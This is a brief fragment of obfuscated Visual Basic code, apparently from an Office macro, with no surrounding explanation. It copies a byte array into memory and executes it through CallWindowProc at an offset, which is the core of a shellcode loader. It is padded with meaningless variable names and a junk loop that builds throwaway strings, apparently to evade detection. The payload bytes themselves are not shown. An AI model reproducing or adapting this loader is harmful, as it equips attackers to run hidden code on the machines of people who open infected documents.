 Dim inaccurate() As Byte
inaccurate = pessimum
RtlMoveMemory ByVal apothegmatic, inaccurate(0), UBound(inaccurate) + 1
Dim n As Integer
ptr = CallWindowProc(ByVal apothegmatic + 505, caranx, 0, 0, 0)
For processing = 1 To 70
        intraventricular = 70
        sixpenny = sixpenny
        appointments = "mus" & "clema" & "n"
        appointments = "ca" & "llinectes"
Next processing